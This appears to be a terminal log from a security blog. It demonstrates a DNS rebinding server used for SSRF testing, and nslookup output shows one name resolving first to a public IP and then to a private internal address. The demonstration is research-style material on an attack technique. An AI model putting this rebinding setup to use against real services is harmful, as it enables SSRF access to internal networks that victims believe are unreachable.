 [root@thinkpad]-[/my_HD/codes/PythonCode/SSRF-Testing] ‹master*›
➤ python3 dns.py 216.58.214.206 192.168.200.38 127.0.0.1 53 localdomains.pw
DNS Server started...
Listening on 0.0.0.0:53
Log file name: dns-log-11-44-33.407949-10-11-2021.log
Not showing/logging requests from IP range: 172.253.0.0/16, 172.217.0.0/16
Not rebinding requests for A records: ns1.localdomains.pw, ns2.localdomains.pw -> 127.0.0.1
ServerTime - DNSDatagramProtocol: 11:44:39.063508 10-11-2021
Request: Datagram to DNSDatagramProtocol from: 127.0.0.1 on port: 39858
ServerTime - A record: 11:44:39.064829 10-11-2021
Response with A record: mozilla.cloudflare-dns.com -> 216.58.214.206
ServerTime - DNSDatagramProtocol: 11:44:39.066418 10-11-2021
Request: Datagram to DNSDatagramProtocol from: 127.0.0.1 on port: 39858
ServerTime - DNSDatagramProtocol: 11:44:40.560296 10-11-2021
Request: Datagram to DNSDatagramProtocol from: 127.0.0.1 on port: 52343
ServerTime - A record: 11:44:40.561260 10-11-2021
Response with A record: push.services.mozilla.com -> 216.58.214.206
[root@thinkpad]-[~/.pip]
➤ nslookup 111.localdomains.pw 127.0.0.1
Server: 127.0.0.1
Address: 127.0.0.1#53
Non-authoritative answer:
Name: 111.localdomains.pw
Address: 216.58.214.206
** server can't find 111.localdomains.pw: NXDOMAIN
[root@thinkpad]-[~/.pip]
➤ nslookup 111.localdomains.pw 127.0.0.1 1 ↵
Server: 127.0.0.1
Address: 127.0.0.1#53
Non-authoritative answer:
Name: 111.localdomains.pw
Address: 192.168.200.38
** server can't find 111.localdomains.pw: NXDOMAIN
[root@thinkpad]-[~/.pip]
➤ systemctl restart systemd-resolved.service 1 ↵
[root@thinkpad]-[~/.pip]
➤
AaronLuo's Blog from blog.bk3.info